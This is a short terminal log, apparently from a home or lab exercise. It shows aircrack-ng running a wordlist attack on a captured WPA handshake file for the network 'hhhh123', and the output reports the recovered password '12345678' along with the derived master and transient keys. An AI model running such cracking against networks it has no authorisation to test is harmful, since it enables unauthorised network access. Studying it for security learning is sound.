 hh@hh-virtual-machine:~/Desktop$ sudo aircrack-ng -w ~/Desktop/common.txt wifipwd-04.cap
Reading packets, please wait...
Opening wifipwd-04.cap
Read 4216 packets.
# BSSID ESSID Encryption
1 36:31:8E:DB:FA:D0 hhhh123 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wifipwd-04.cap
Read 4216 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 1840/2492 keys tested (5645.59 k/s)
Time left: 0 seconds 73.84%
KEY FOUND! [ 12345678 ]
Master Key : 59 F4 A8 84 85 27 E4 86 D5 50 B8 35 CC 6A 4C 0E
C9 03 1B 5A 3E DB C0 EA 03 DB A4 30 C0 A3 2F FB
Transient Key : 67 E6 40 50 21 84 A7 A1 3C C5 2D 9D F7 83 BD 98
BB 60 CE 11 0B 40 56 A5 5F F0 D6 34 5C 9F 30 7A
73 19 B2 D4 E0 D6 54 FB 4E E7 2C D6 59 B6 86 71
86 9A 56 84 D2 75 36 45 24 AE 62 5A BA F7 D2 AF
EAPOL HMAC : B9 B4 56 52 6C B9 5D D8 08 AF 9E 69 7C 0D C7 B8